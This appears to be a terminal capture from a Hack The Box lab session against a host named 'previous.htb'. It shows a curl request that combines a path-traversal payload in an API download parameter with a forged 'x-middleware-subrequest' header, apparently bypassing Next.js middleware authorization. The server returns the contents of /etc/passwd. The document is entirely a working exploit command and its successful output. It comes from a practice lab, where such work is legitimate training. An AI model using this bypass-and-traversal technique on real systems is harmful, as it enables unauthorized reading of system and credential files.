 [Aug 24, 2025 - 18:54:24 (CEST)] exegol-htb-vpn previous # curl -i "http://previous.htb/api/download?exa
mple=..%2F..%2F..%2F..%2Fetc%2Fpasswd" \
  -H "x-middleware-subrequest: middleware:middleware:middleware:middleware:middleware"

HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Sun, 24 Aug 2025 16:54:27 GMT
Content-Type: application/zip
Content-Length: 787
Connection: keep-alive
Content-Disposition: attachment; filename=../../../../etc/passwd
ETag: "41amqg1v4m26j"

root:x:0:0:root:/root:/bin/sh
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
node:x:1000:1000::/home/node:/bin/sh
nextjs:x:1001:65533::/home/nextjs:/sbin/nologin